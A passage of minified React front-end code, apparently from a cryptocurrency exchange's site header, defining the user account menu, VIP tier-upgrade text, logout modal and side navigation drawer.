t?"none":"block"}),eo=l.ZP.div.withConfig({displayName:"style__AccountItem",componentId:"sc-4989765b-16"})(["display:flex;align-items:center;justify-content:space-between;font-size:12px;"]),el=l.ZP.div.withConfig({displayName:"style__AccountTitle",componentId:"sc-4989765b-17"})(["color:var(--color-text-text-secondary);"]),es=(0,l.ZP)(el).withConfig({displayName:"style__NarrowAccountTitle",componentId:"sc-4989765b-18"})(["overflow:hidden;text-overflow:ellipsis;white-space:nowrap;"]),ec=l.ZP.div.withConfig({displayName:"style__AccountCountWrap",componentId:"sc-4989765b-19"})(["display:flex;align-items:center;"]),ed=l.ZP.div.withConfig({displayName:"style__Count",componentId:"sc-4989765b-20"})(["margin:0 4px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:100px;color:var(--color-text-text-primary);"]),ep=l.ZP.div.withConfig({displayName:"style__Fiat",componentId:"sc-4989765b-21"})(["font-weight:500;color:var(--color-text-text-primary);"]),eh=l.ZP.div.withConfig({displayName:"style__CurrentLevel",componentId:"sc-4989765b-22"})(["display:flex;align-items:center;column-gap:8px;font-size:14px;font-weight:600;line-height:18px;","{margin:0 4px;}"],en),eu=l.ZP.div.withConfig({displayName:"style__UpgradeProgress",componentId:"sc-4989765b-23"})(["line-height:18px;margin-top:8px;display:flex;align-content:center;font-size:14px;"]),ex=l.ZP.div.withConfig({displayName:"style__UpgradePercent",componentId:"sc-4989765b-24"})(["margin:0 4px;font-weight:600;"]),em=l.ZP.div.withConfig({displayName:"style__ProgressBar",componentId:"sc-4989765b-25"})(["position:relative;background:#eee;height:4px;margin:8px 0;::before{content:'';position:absolute;top:0;left:0;width:",";height:2px;display:block;background:var(--color-gradient-1);}"],e=>{let{progress:t}=e;return"".concat(t,"%")}),eg=l.ZP.div.withConfig({displayName:"style__UpgradePlan",componentId:"sc-4989765b-26"})(["font-size:12px;color:var(--color-text-text-secondary);line-height:18px;margin-bottom:5px;&:last-child{margin-bottom:0px;}& > span{color:var(--color-text-text-primary);font-weight:bold;display:inline-block;}"]),ef=(0,l.ZP)(g).withConfig({displayName:"style__UserInfoMenuText",componentId:"sc-4989765b-28"})([""]),ev=(0,l.ZP)(_).withConfig({displayName:"style__UserMenuThirdMenuItem",componentId:"sc-4989765b-29"})(["padding:16px 48px;"]),ey=l.ZP.div.withConfig({displayName:"style__VerifyStatusPopupCard",componentId:"sc-4989765b-30"})(["display:flex;padding:0 16px;min-height:40px;line-height:40px;background-color:var(--color-bg-primary);box-shadow:0px 4px 12px 0px rgb(0 0 0 / 10%);align-items:center;column-gap:8px;width:max-content;"]),e_=l.ZP.div.withConfig({displayName:"style__VerifyStatusWrap",componentId:"sc-4989765b-31"})(["position:relative;"]),ej=l.ZP.div.withConfig({displayName:"style__VerifyIcon",componentId:"sc-4989765b-32"})(["border-radius:50%;background-color:#fd9526;width:16px;height:16px;display:flex;align-items:center;justify-content:center;color:#fff;"]),eb=l.ZP.a.withConfig({displayName:"style__AvatarLink",componentId:"sc-4989765b-33"})(["display:inline-block;width:100%;height:100%;"]),ew=l.ZP.div.withConfig({displayName:"style__PersonalInfoWrap",componentId:"sc-4989765b-34"})(["padding:0 16px;"]);var ek=n(13883),eC=n(78342),eI=n(56568);let eP=(0,N.memo)(function(e){let{kycStatus:t}=e;return void 0===t||-1===t?null:(0,i.jsx)(s.default,{className:eI.Z.styledSecondItemRightIcon,style:{color:eC.Xl[t].color,width:"20px",height:"20px"},code:eC.Xl[t].code})}),eN=(0,r.observer)(()=>{let[e,t]=(0,T.qX)(),n=H(),{isTestnet:r}=(0,T.jG)(),{kycStatus:l}=(0,U.o)({enableRequest:!r}),{safe_level:s=0,tier:c}=n,{t:d,store:{isDark:h}}=(0,a.Jv)(),m=(0,N.useMemo)(()=>s<=1&&(0,i.jsxs)(ey,{children:[(0,i.jsx)(ej,{children:"!"}),(0,i.jsx)("div",{children:"".concat(d("yourCurrentSafetyStrength"),"：").concat(d("TooWeak"))})]}),[s,d]),{navConfig:g}=(0,T.y0)({kycNode:(0,i.jsx)(eP,{kycStatus:l}),levelNode:(0,i.jsx)(q.E,{level:c,height:16,isDark:h}),settingNode:null,settingHoverNode:m,position:"header"}),f=(0,N.useMemo)(()=>g.map(n=>{var r;return(null==(r=n.children)?void 0:r.length)?(0,i.jsxs)(I,{hidden:n.hidden,visible:"rewardCenter"===e,children:[(0,i.jsxs)(v,{onClick:()=>t("rewardCenter"),height:48,children:[(0,i.jsxs)(p,{children:[n.icon&&(0,i.jsx)(u,{code:n.icon}),(0,i.jsx)(ef,{children:n.title})]}),(0,i.jsx)(x,{code:"icon-14px-jiantou-xia","aria-hidden":"true"})]}),(0,i.jsx)(y,{children:n.children.map(e=>(0,i.jsx)(o.rU,{href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsx)(ev,{children:(0,i.jsx)(j,{children:(0,i.jsx)(b,{children:e.title})})})},e.title))})]},n.title+"outerItem2"):(0,i.jsxs)(ek.z,{width:"max-content",position:"left",offset:0,styles:{dropdown:{padding:0,paddingRight:"8px",backgroundColor:"transparent",border:"none"}},children:[(0,i.jsx)(ek.z.Target,{children:(0,i.jsx)(o.rU,{hidden:n.hidden,href:n.link,$disabled:n.disabled,"data-click-event":n.dataClickEvent,"data-collect-params":n.dataCollectParams,children:(0,i.jsx)(e_,{children:(0,i.jsx)(I,{children:(0,i.jsxs)(v,{height:48,children:[(0,i.jsxs)(p,{children:[n.icon&&(0,i.jsx)(u,{code:n.icon}),(0,i.jsx)(ef,{children:n.title}),n.rightIcon&&(0,i.jsx)(u,{style:{marginLeft:"4px",width:"16px",height:"16px"},color:"var(--color-function-hot)",code:n.rightIcon}),n.rightNode]}),n.additionalNode||null]})})})})}),n.additionalHoverNode?(0,i.jsx)(ek.z.Dropdown,{children:n.additionalHoverNode}):null]},n.title+"outerItem1")}),[e,g,t]);return(0,i.jsx)(i.Fragment,{children:f})});var eZ=n(62735),eM=n(68366),eT=n(73814),eS=n(67420),ez=n(27189),eA=n(28611),eD=n(5556);let eU=e=>{let{width:t,height:n,userAvatar:r,canJump:a=!0}=e,o=(0,eS.oj)(),l=(0,N.useMemo)(()=>{let e={dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "personal_center"}'};return a?Object.assign(e,{href:"".concat(o,"/myaccount/profile")}):Object.assign(e,{as:"div"}),e},[a,o]);return(0,i.jsx)(G,{width:t,height:n,children:(0,i.jsx)(eb,{...l,children:r?(0,i.jsx)(ez.default,{loader:eD.BC,fill:!0,src:r,alt:""}):(0,i.jsx)(eA.Z,{style:{width:"100%",height:"100%"}})})})};var eE=n(50988),eW=n(38055);let eB=l.ZP.div.withConfig({displayName:"style__Logout",componentId:"sc-5b29250b-1"})(["position:absolute;bottom:0;width:100%;cursor:pointer;padding:16px 16px 24px;background-color:var(--color-layer-3);"]),eR=l.ZP.div.withConfig({displayName:"style__LogoutInnerText",componentId:"sc-5b29250b-2"})(["height:40px;font-size:14px;font-weight:500;color:var(--color-text-text-primary);background-color:var(--color-layer-3);border:1px solid var(--color-line-border-strong);border-radius:100px;display:flex;align-items:center;justify-content:center;&:hover{color:var(--color-cmpt-btn-white-pressed-txt);}"]),eH=l.ZP.div.withConfig({displayName:"style__LogoutModalContent",componentId:"sc-5b29250b-6"})(["text-align:center;color:var(--color-text-text-primary);font-size:14px;line-height:1.5;"]),eL=l.ZP.div.withConfig({displayName:"style__LogoutModalButtons",componentId:"sc-5b29250b-7"})(["display:flex;gap:12px;margin-top:32px;justify-content:center;button{min-width:120px;border-radius:8px;font-weight:500;transition:all 0.2s ease;&:hover{opacity:0.8;}}"]);var eF=n(26983),eq=n(84196);let e$=e=>{let{visible:t,onClose:n,onLogoutAll:r,onLogoutThis:l}=e,{t:s}=(0,a.Jv)();return(0,i.jsx)(eq.u_,{styles:{modal:{width:384},content:{padding:24},header:{padding:"24px 48px 8px 24px",fontSize:20,fontWeight:600}},size:"xs",opened:t,onClose:n,title:s("Logout"),children:(0,i.jsxs)(eH,{children:[(0,i.jsx)("div",{style:{textAlign:"left"},children:s("logout.confirm.type")}),(0,i.jsxs)(eL,{children:[(0,i.jsx)(o.zx,{$height:"40px",isCmptPrimary:!1,onClick:r,style:{backgroundColor:"var(--color-cmpt-button-soft)",color:"var(--color-text-text-primary)"},children:s("AllDevices")}),(0,i.jsx)(o.zx,{$height:"40px",isCmptPrimary:!0,onClick:l,style:{backgroundColor:"var(--color-cmpt-button-primary)",color:"var(--color-text-inverse-primary)"},children:s("ThisDevice")})]})]})})},eO=()=>{let{t:e}=(0,a.Jv)(),[t,n]=(0,N.useState)(!1),[r,o]=(0,N.useState)(!1),l=(0,eS.oj)(),{hiddenLogout:s}=(0,T.M8)(),c=(0,N.useCallback)(async()=>{n(!0),o(!1),await (0,eF.v_)({url:eC.eP}),await (0,eW.$R)(),(0,eD.BT)({langPrefix:l}),n(!1)},[l]),d=(0,N.useCallback)(async()=>{n(!0),o(!1),await (0,eD.If)({langPrefix:l}),n(!1)},[l]),p=(0,N.useCallback)(()=>{o(!0)},[]),h=(0,N.useCallback)(()=>{o(!1)},[]);return s?null:(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)(eB,{onClick:p,children:[(0,i.jsx)(eE.Z,{loading:t}),(0,i.jsx)(eR,{children:e("Logout")})]}),(0,i.jsx)(e$,{visible:r,onClose:h,onLogoutAll:c,onLogoutThis:d})]})},eV=l.ZP.div.withConfig({displayName:"style__SidePersonalCenterContainer",componentId:"sc-5a716432-0"})(["margin:0 10px;display:none;@media screen and (max-width:1439px){display:flex;}"]),eJ=(0,l.ZP)(s.default).withConfig({displayName:"style__StyledCopyUidIcon",componentId:"sc-5a716432-1"})(["cursor:pointer;font-size:12px;min-width:12px;color:var(--color-text-text-secondary);pointer-events:auto;&:hover{color:var(--color-icon-icon-quaternary);}"]),{SUB_WEBSITE_ID_MAIN:eG,SUB_WEBSITE_ID_UK:eY,SUB_WEBSITE_ID_US:eX,SUB_WEBSITE_ID_UAE:eK,SUB_WEBSITE_ID_AU:eQ}=n(51440).SUB_WEBSITE,e0={[eG]:{plan1:{translationKey:"header.upgrade_plan1",show:!0},plan2:{translationKey:"header.upgrade_plan2",show:!0},plan3:{translationKey:"header.upgrade_plan3",show:!0}},[eY]:{plan1:{translationKey:"header.upgrade_plan1",show:!0},plan2:{fixedText:"Upgrade plan 2: Increase your 14-day average daily GT holdings by {quantity} GT to upgrade.",show:!1},plan3:{fixedText:"Upgrade plan 2: Increase your assets by {amount} USD to upgrade.",show:!0}},[eQ]:{plan1:{translationKey:"header.upgrade_plan1",show:!0},plan2:{fixedText:"Upgrade plan 2: Increase your 14-day average daily GT holdings by {quantity} GT to upgrade.",show:!1},plan3:{fixedText:"Upgrade plan 2: Increase your assets by {amount} USD to upgrade.",show:!0}},[eX]:{plan1:{translationKey:"header.upgrade_plan1",show:!0},plan2:{fixedText:"Upgrade plan 2: Increase your 14-day average daily GT holdings by {quantity} GT to upgrade.",show:!1},plan3:{fixedText:"Upgrade plan 2: Increase your assets by {amount} USD to upgrade.",show:!0}},[eK]:{plan1:{translationKey:"header.upgrade_plan1",show:!0}}},e1=e=>e0[e]||e0[eG],e2=()=>{let{subWebsiteId:e}=(0,R.j)(),{t}=(0,a.Jv)();return(0,N.useMemo)(()=>{var n,i,r;let a=e1(e);return{getPlan1Text:()=>{var e,n;return(null==(e=a.plan1)?void 0:e.fixedText)?a.plan1.fixedText:(null==(n=a.plan1)?void 0:n.translationKey)?t(a.plan1.translationKey):t("header.upgrade_plan1")},getPlan2Text:()=>{var e,n;return(null==(e=a.plan2)?void 0:e.fixedText)?a.plan2.fixedText:(null==(n=a.plan2)?void 0:n.translationKey)?t(a.plan2.translationKey):t("header.upgrade_plan2")},getPlan3Text:()=>{var e,n;return(null==(e=a.plan3)?void 0:e.fixedText)?a.plan3.fixedText:(null==(n=a.plan3)?void 0:n.translationKey)?t(a.plan3.translationKey):t("header.upgrade_plan3")},shouldShowPlan1:!!(null==(n=a.plan1)?void 0:n.show),shouldShowPlan2:!!(null==(i=a.plan2)?void 0:i.show),shouldShowPlan3:!!(null==(r=a.plan3)?void 0:r.show)}},[e,t])};var e4=n(7829),e6=n(47754),e8=n(38324);let e9=e=>{let{children:t,isVip:n=!1,bgPosition:r="header",keyNumber:a=1,visible:o=!0,...l}=e,{isAr:s}=(0,e6.b)(),[c,d]=(0,N.useMemo)(()=>{let e="header"===r?248:"sidebar"===r?368:343,t="".concat("/cdn/fe","/static/images/vip-imgs");return[{src:s?"".concat(t,"/vip-bg_ar_").concat(e,"x113.webp"):"".concat(t,"/vip-bg-v2_").concat(e,"x113.webp"),width:e,height:113},{src:"".concat(t,"/vip-key-").concat(a,".webp"),width:65,height:84}]},[r,s,a]),p=(0,e4.W)(e8.Z.vipBackgroundWrap,e8.Z.userInfoWrap,{[e8.Z.vipBackgroundWrapHeader]:"header"===r&&!s,[e8.Z.vipBackgroundWrapSidebar]:"sidebar"===r&&!s,[e8.Z.vipBackgroundWrapHeaderAr]:"header"===r&&s,[e8.Z.vipBackgroundWrapSidebarAr]:"sidebar"===r&&s,[e8.Z.isVip]:n}),h=o?{backgroundImage:"url(".concat(d.src,"), url(").concat(c.src,")")}:{};return(0,i.jsx)("div",{className:p,style:h,...l,children:t})},e3=e=>{let{hidden:t=!1}=e,{t:n,store:{isDark:r}}=(0,a.Jv)(),l=(0,T.oj)(),{isJapan:s,isUnitedStates:c,isUAE:d,isTestnet:p}=(0,T.jG)(),{uid:h,tier:u,user_avatar:x,user_nick:m,tier_next_progress:g,currencyUnit:f,isVip:v,isTrial:y,allTradeDisplay:_,totalAssetsDisplay:j,tierNextUsdtDisplay:b,tierNextGtOnlyDisplay:w,tierNextAssetOnlyUsdDisplay:k}=H(),{hiddenPersonalInfo:C,hiddenPersonalInfoAvatar:I,hiddenNotification:P,hiddenDownload:Z,hiddenLanguage:M,hiddenThemeMode:S,hiddenSetting:z}=(0,T.M8)(),A=s||d&&0==+u,U=(0,D.V)({timeout:500}),{getPlan1Text:E,getPlan2Text:W,getPlan3Text:B,shouldShowPlan1:R,shouldShowPlan2:$,shouldShowPlan3:G}=e2(),Y=(0,N.useCallback)(e=>{e.preventDefault(),e.stopPropagation(),U.copy(h),(0,eZ.c0)({type:"success",message:n("header.Copied successfully")})},[U,n,h]),en=[P,Z,M,S,z].filter(e=>!e).length<=1;return t?null:(0,i.jsxs)(V,{children:[(0,i.jsx)(eU,{userAvatar:x,canJump:!p}),(0,i.jsx)(O,{isOffset:c,zeroOffset:en,children:(0,i.jsxs)(J,{children:[!I&&(0,i.jsxs)(ew,{children:[(0,i.jsx)(o.rU,{href:"".concat(l,"/myaccount/profile"),$disabled:p,children:(0,i.jsxs)(e9,{isVip:v,keyNumber:u,visible:v,children:[(0,i.jsxs)(X,{children:[v&&(0,i.jsx)(F.M,{isDark:!0,fw:700,children:"Gate VIP".concat(u)}),v&&y&&(0,i.jsx)(F.B,{isDark:!0,children:n("header.trial_card")})]}),(0,i.jsx)(eU,{width:"36px",height:"36px",userAvatar:x,canJump:!1}),(0,i.jsxs)(K,{$isVip:v,children:[(0,i.jsx)(Q,{children:m}),(0,i.jsxs)(ee,{$columnGap:"8px",$isVip:v,children:[(0,i.jsxs)(et,{children:["UID: ",h]}),(0,i.jsx)(eJ,{code:"icon-12px-fuzhi",onClick:Y})]})]})]})}),(0,i.jsxs)(ek.z,{offset:0,width:264,position:"left",styles:{dropdown:{padding:0,paddingRight:"8px",backgroundColor:"transparent",border:"none"}},children:[(0,i.jsx)(ek.z.Target,{children:(0,i.jsx)(ea,{$hidden:C,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name": "personal_center", "button_name": "tabledata"}',children:(0,i.jsxs)(er,{children:[(0,i.jsxs)(eo,{children:[(0,i.jsx)(eM.u,{label:n("TradingVolume"),position:"top",children:(0,i.jsx)(es,{children:n("TradingVolume")})}),(0,i.jsxs)(ec,{children:[(0,i.jsx)(ed,{children:_||"0.00"}),(0,i.jsx)(ep,{children:f})]})]}),(0,i.jsxs)(eo,{children:[(0,i.jsx)(eM.u,{label:n("TotalAsset"),position:"top",children:(0,i.jsx)(es,{children:n("TotalAsset")})}),(0,i.jsxs)(ec,{children:[(0,i.jsx)(ed,{children:j||"0.00"}),(0,i.jsx)(ep,{children:f})]})]})]})})}),(0,i.jsx)(eT.Z,{singleBth:!0}),!A&&(0,i.jsx)(ek.z.Dropdown,{children:(0,i.jsxs)(ei,{children:[(0,i.jsxs)(eh,{children:[n("CurrentTier"),":",(0,i.jsx)(q.E,{level:u,isDark:r,height:16})]}),(0,i.jsxs)(eu,{children:[n("ProgressToward"),": ",(0,i.jsxs)(ex,{children:[g,"%"]})]}),(0,i.jsx)(em,{progress:Number(g)}),R&&(0,i.jsx)(eg,{children:(0,i.jsx)(L.cC,{values:{amount:b},components:[(0,i.jsx)("span",{},"tier_next_usdt")],children:E().replace("{amount}","<0>{amount}</0>")})}),$&&(0,i.jsx)(eg,{children:(0,i.jsx)(L.cC,{values:{quantity:w},components:[(0,i.jsx)("span",{},"tier_next_gt_only")],children:W().replace("{quantity}","<0>{quantity}</0>")})}),G&&(0,i.jsx)(eg,{children:(0,i.jsx)(L.cC,{values:{amount:k},components:[(0,i.jsx)("span",{},"tier_next_asset_only_usd")],children:B().replace("{amount}","<0>{amount}</0>")})})]})})]})]}),(0,i.jsx)(eN,{}),(0,i.jsx)(eO,{})]})})]})};var e5=n(89936),e7=n(20703),te=n(16310),tt=n(61887),tn=n(98485);let ti=(0,l.ZP)(e5.dA).withConfig({displayName:"style__SideLogoutMenuWrap",componentId:"sc-54b61e6f-0"})(["margin-bottom:24px;"]),tr=l.ZP.div.withConfig({displayName:"style__SideNavContainer",componentId:"sc-54b61e6f-2"})(["position:relative;"]),ta=(0,r.observer)(function(e){let{setShowMenu:t,currentMenu:n}=e,{store:{isDark:r}}=(0,a.Jv)(),l=H(),{isTestnet:s}=(0,T.jG)(),{kycStatus:c}=(0,U.o)({enableRequest:!s}),{tier:d}=l,{navConfig:p}=(0,T.y0)({kycNode:(0,i.jsx)(eP,{kycStatus:c}),levelNode:(0,i.jsx)(q.E,{level:d,height:16,isDark:r}),settingNode:null,position:"side"}),h=(0,N.useMemo)(()=>p.map(e=>{var r;return e.hidden?null:(null==(r=e.children)?void 0:r.length)?(0,i.jsxs)(tt.s,{visible:n===e.title,children:[(0,i.jsxs)(e5.rP,{onClick:()=>t(e.title),children:[(0,i.jsx)(e5.sN,{children:(0,i.jsx)(e5.qM,{children:e.title})}),(0,i.jsx)(e5.jJ,{"aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsx)(e5.at,{children:e.children.map(e=>(0,i.jsx)(o.rU,{hidden:e.hidden,href:e.link,rel:"nofollow noopener noreferrer","data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsx)(tn.$$,{children:(0,i.jsx)(tn.nU,{children:e.title})})},e.title+"innerItem"))})]},e.title+"outerItem2"):(0,i.jsx)(tt.s,{children:(0,i.jsx)(o.rU,{href:e.link,$disabled:e.disabled,"data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsxs)(e5.rP,{children:[(0,i.jsxs)(e5.sN,{children:[(0,i.jsx)(e5.qM,{children:e.title}),e.rightIcon&&(0,i.jsx)(u,{style:{marginLeft:"4px",width:"16px",height:"16px"},color:"var(--color-function-hot)",code:e.rightIcon}),e.rightNode]}),e.additionalNode||null]})})},e.title+"outerItem1")}),[n,p,t]);return(0,i.jsx)(i.Fragment,{children:h})}),to=(0,r.observer)(function(){let[e,t]=(0,z.qX)(),{navConfig:n}=(0,Z.Os)(),r=(0,N.useMemo)(()=>n.map((n,r)=>{var a;return(null==(a=n.children)?void 0:a.length)?(0,i.jsxs)(e5.Hu,{hidden:n.hidden,visible:e===n.title,children:[(0,i.jsxs)(e5.mn,{onClick:()=>t(n.title),children:[(0,i.jsx)("div",{children:(0,i.jsx)(tn.nU,{children:n.title})}),(0,i.jsx)(e5.jJ,{className:"arrow-icon","aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsx)(e5.xd,{children:n.children.map(e=>(0,i.jsx)(o.rU,{target:e.target||"_self",hidden:e.hidden,href:e.link,rel:"nofollow noopener noreferrer","data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsx)(tn.dR,{children:(0,i.jsx)(tn.nU,{children:e.title})})},e.title))})]},n.title+r):(0,i.jsx)(o.rU,{target:n.target||"_self",hidden:n.hidden,href:n.link,rel:"nofollow noopener noreferrer","data-click-event":n.dataClickEvent,"data-collect-params":n.dataCollectParams,children:(0,i.jsx)(e5.mn,{children:(0,i.jsxs)("div",{children:[(0,i.jsx)(tn.nU,{children:n.title}),n.rightNode]})})},n.title+r)}),[e,n,t]);return(0,i.jsx)(e5.at,{children:r})}),tl=(0,N.memo)(function(){let[e,t]=(0,z.qX)(),{navConfig:n}=(0,Z.Aj)(),r=(0,N.useMemo)(()=>n.map(n=>{var r;return(null==(r=n.children)?void 0:r.length)?(0,i.jsxs)(e5.Hu,{hidden:n.hidden,visible:e===n.title,children:[(0,i.jsxs)(e5.mn,{onClick:()=>t(n.title),children:[(0,i.jsx)("div",{children:(0,i.jsx)(tn.nU,{children:n.title})}),(0,i.jsx)(e5.jJ,{className:"arrow-icon","aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsx)(e5.xd,{children:n.children.map(e=>(0,i.jsx)(o.rU,{hidden:e.hidden,href:e.link,rel:"nofollow noopener noreferrer","data-click-event":e.dataClickEvent,"data-hover-event":e.dataHoverEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsx)(tn.dR,{children:(0,i.jsx)(tn.nU,{children:e.title})})},e.title))})]},n.title):(0,i.jsx)(o.rU,{hidden:n.hidden,href:n.link,rel:"nofollow noopener noreferrer","data-click-event":n.dataClickEvent,"data-collect-params":n.dataCollectParams,children:(0,i.jsx)(e5.mn,{children:(0,i.jsx)("div",{children:(0,i.jsx)(tn.nU,{children:n.title})})})},n.title)}),[e,n,t]);return(0,i.jsx)(e5.at,{children:r})}),ts=()=>{let{t:e}=(0,a.Jv)(),[t,n]=(0,T.qX)(),r=(0,eS.oj)(),{hiddenMultipleOrder:l,hiddenSpotOrder:c}=(0,T.M8)();return(0,i.jsxs)(tr,{children:[(0,i.jsxs)(tt.s,{visible:"wallet"===t,children:[(0,i.jsxs)(e5.rP,{onClick:()=>n("wallet"),children:[(0,i.jsxs)(e5.sN,{children:[(0,i.jsx)(s.default,{"aria-hidden":"true",code:"24px-qianbao"}),(0,i.jsx)(o.rU,{rel:"nofollow noopener noreferrer","data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "navigation"}',children:(0,i.jsx)(e5.qM,{children:e("WalletTilte")})})]}),(0,i.jsx)(e5.jJ,{"aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsx)(to,{})]}),(0,i.jsxs)(tt.s,{hidden:l,visible:"order"===t,children:[(0,i.jsxs)(e5.rP,{onClick:()=>n("order"),children:[(0,i.jsxs)(e5.sN,{children:[(0,i.jsx)(s.default,{"aria-hidden":"true",code:"24px-dingdan"}),(0,i.jsx)(o.rU,{rel:"nofollow noopener noreferrer",children:(0,i.jsx)(e5.qM,{children:e("OrderTitle")})})]}),(0,i.jsx)(e5.jJ,{"aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsx)(tl,{})]}),(0,i.jsx)(tt.s,{hidden:c,children:(0,i.jsx)(o.rU,{href:"".concat(r,"/myaccount/myorders"),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"SportOrder","button_name":"SportOrder"}',children:(0,i.jsx)(e5.rP,{children:(0,i.jsxs)(e5.sN,{children:[(0,i.jsx)(s.default,{"aria-hidden":"true",code:"24px-zhanghujiedan"}),(0,i.jsx)(e5.qM,{children:e("SportOrder")})]})})})}),(0,i.jsx)(ta,{setShowMenu:n,currentMenu:t})]})},tc=l.ZP.div.withConfig({displayName:"style__UserInfoBox",componentId:"sc-bcb9aedd-0"})(["","{font-size:16px;}padding:0 16px;"],en),td=(0,l.ZP)(o.rU).withConfig({displayName:"style__NavContainerUser",componentId:"sc-bcb9aedd-1"})(["display:flex;align-items:center;"]),tp=l.ZP.div.withConfig({displayName:"style__AccountTitle",componentId:"sc-bcb9aedd-2"})(["color:var(--color-text-text-secondary);"]),th=(0,l.ZP)(er).withConfig({displayName:"style__UserAccountInnerDraw",componentId:"sc-bcb9aedd-3"})(["padding:12px;border-radius:8px;"]),tu=()=>{let{t:e}=(0,a.Jv)(),t=(0,eS.oj)(),{isTestnet:n}=(0,T.jG)(),{uid:r,tier:l,user_avatar:s,user_nick:c,currencyUnit:d,isVip:p,isTrial:h,allTradeDisplay:u,totalAssetsDisplay:x}=H(),{hiddenPersonalInfo:m,hiddenPersonalInfoAvatar:g}=(0,T.M8)(),f=(0,D.V)({timeout:500}),v=(0,N.useCallback)(t=>{t.preventDefault(),t.stopPropagation(),f.copy(r),(0,eZ.c0)({type:"success",message:e("header.Copied successfully")})},[f,e,r]);return g?null:(0,i.jsxs)(tc,{children:[(0,i.jsx)(td,{href:"".concat(t,"/myaccount/profile"),$disabled:n,children:(0,i.jsxs)(e9,{isVip:p,keyNumber:l,bgPosition:"sidebar",visible:p,children:[(0,i.jsxs)(X,{$top:13,$left:12,children:[p&&(0,i.jsx)(F.M,{isDark:!0,fw:700,children:"Gate VIP".concat(l)}),p&&h&&(0,i.jsx)(F.B,{isDark:!0,children:e("header.trial_card")})]}),(0,i.jsx)(eU,{width:"36px",height:"36px",userAvatar:s,canJump:!1}),(0,i.jsxs)(K,{$isVip:p,children:[(0,i.jsx)(Q,{$isInDrawer:!0,children:c}),(0,i.jsxs)(ee,{$isInDrawer:!0,children:[(0,i.jsxs)(et,{children:["UID: ",r]}),(0,i.jsx)(eJ,{code:"icon-12px-fuzhi",onClick:v})]})]}),!p&&(0,i.jsx)(o.rU,{href:"".concat(t,"/myaccount/profile"),$disabled:n,children:(0,i.jsx)(Y,{code:"icon-16px-jiantou-you",$size:16,$color:"var(--color-icon-icon-tertiary)","aria-hidden":"true"})})]})}),(0,i.jsx)(ea,{$hidden:m,children:(0,i.jsxs)(th,{children:[(0,i.jsxs)(eo,{children:[(0,i.jsx)(tp,{children:e("TradingVolume")}),(0,i.jsxs)(ec,{children:[(0,i.jsx)(ed,{children:u||"0.00"}),(0,i.jsx)(ep,{children:d})]})]}),(0,i.jsxs)(eo,{children:[(0,i.jsx)(tp,{children:e("TotalAsset")}),(0,i.jsxs)(ec,{children:[(0,i.jsx)(ed,{children:x||"0.00"}),(0,i.jsx)(ep,{children:d})]})]})]})})]})},tx=l.ZP.div.withConfig({displayName:"style__SideNavContent",componentId:"sc-66cb37a9-0"})(["display:flex;align-items:center;justify-content:space-between;width:100%;"]),tm=l.ZP.div.withConfig({displayName:"style__LogoutName",componentId:"sc-66cb37a9-1"})(["font-size:14px;color:var(--color-text-text-primary);"]),tg=l.ZP.div.withConfig({displayName:"style__StyledDivider",componentId:"sc-66cb37a9-3"})(["height:1px;background-color:var(--color-line-divider-strong);margin:0 16px;"]),tf=function(){let{scrollContainerRef:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[t,n]=(0,N.useState)(null),{t:r}=(0,a.Jv)(),[o,l]=(0,N.useState)(!1),s=(0,eS.oj)(),{hiddenLogout:c}=(0,T.M8)(),d=(0,N.useRef)(null);(0,N.useLayoutEffect)(()=>{null!==t&&(null==e?void 0:e.current)&&e.current.scrollTo({top:e.current.scrollHeight,behavior:"smooth"})},[t,e]);let p=(0,N.useCallback)(e=>{n(e===t?null:e)},[t]),h=(0,N.useCallback)(async()=>{l(!0),await (0,eF.v_)({url:eC.eP}),await (0,eW.$R)(),(0,eD.BT)({langPrefix:s}),l(!1)},[s]);return c?null:(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(tg,{}),(0,i.jsx)(eE.Z,{loading:o}),(0,i.jsxs)(ti,{visible:0===t,children:[(0,i.jsxs)(e5.rP,{onClick:()=>p(0),children:[(0,i.jsx)(e5.sN,{children:(0,i.jsx)(e5.qM,{children:r("Logout")})}),(0,i.jsx)(e5.jJ,{"aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsxs)(e5.at,{ref:d,children:[(0,i.jsx)(tn.$$,{onClick:h,children:(0,i.jsx)(tx,{children:(0,i.jsx)(tm,{children:r("AllDevices")})})}),(0,i.jsx)(tn.$$,{onClick:()=>(0,eD.If)({langPrefix:s}),children:(0,i.jsx)(tx,{children:(0,i.jsx)(tm,{children:r("ThisDevice")})})})]})]})]})},tv=()=>{let{userInfoData:e}=(0,B.Eu)(),[t,n,r]=(0,te.O)(),{user_avatar:a}=e,o=(0,N.useRef)(null);return(0,i.jsxs)(eV,{children:[(0,i.jsx)("div",{onClick:n,children:(0,i.jsx)(eU,{userAvatar:a,canJump:!1})}),(0,i.jsx)(e7.d,{visible:t,onClose:r,children:(0,i.jsxs)(e5.Cw,{ref:o,children:[(0,i.jsx)(tu,{}),(0,i.jsx)(eT.Z,{}),(0,i.jsx)(ts,{}),(0,i.jsx)(tf,{scrollContainerRef:o})]})})]})};var ty=n(26422),t_=n(68995);let tj=(0,r.observer)(e=>{let{t}=(0,a.Jv)(),n=(0,eS.oj)(),{hiddenMultipleOrder:r,hiddenSpotOrder:l}=(0,T.M8)();return 